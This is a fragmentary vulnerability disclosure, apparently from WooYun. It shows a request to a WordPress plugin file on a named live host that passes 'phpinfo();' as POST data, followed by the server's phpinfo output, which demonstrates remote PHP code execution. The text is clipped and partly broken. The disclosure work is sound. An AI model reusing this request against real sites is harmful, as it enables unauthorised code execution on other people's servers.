 ucd.qbao.com//wp-content/plugins/wp-acceleration-for-china/wp-acceleration-for-china.php?

Enable Post data Enable Referrer

tent=phpinfo();

PHP Version 5.6.9

php

| System | Linux localhost.localdomain 2.6.32-431.el6.x86_64 #1 SMP Fri Nov 22 03:15:09 UTC 2013 x86_64 |
|---|---|
| Build Date | Aug 18 2015 19:12:10 |
| Configure Command | './configure' '--prefix=/usr/local/php' '--with-config-file-path=/usr/local/php/etc' '--with-apxs2=/usr/local/apache/bin/apxs' '--with-mysql=mysqlnd' '--with-mysqli=mysqlnd' '--with-pdo-mysql=mysqlnd' '--with-iconv-dir' '--with-freetype-dir=/usr/local/freetype' '--with-jpeg-dir' '--with-png-dir' '--with-zlib' '--with-libxml-dir=/usr' '--enable-xml' '--disable-rpath' '--enable-bcmath' '--enable-shmop' '--enable-sysvsem' '--enable-inline-optimization' '--with-curl' '--enable-mbregex' '--enable-mbstring' '--with-mcrypt' '--enable-ftp' '--with-gd' '--enable-gd-native-ttf' '--with-openssl' '--with-mhash' '--enable-pcntl' '--enable-sockets' '--with-xmlrpc' '--enable-zip' '--enable-soap' '--with-gettext' '--disable-fileinfo' '--enable-opcache' |
| Server API | Apache 2.0 Handler |
| Virtual Directory Support | disabled |
| Configuration File (php.ini) Path | /usr/local/php/etc |
| Loaded Configuration File | /usr/local/php/etc/php.ini |

www.wooyun.org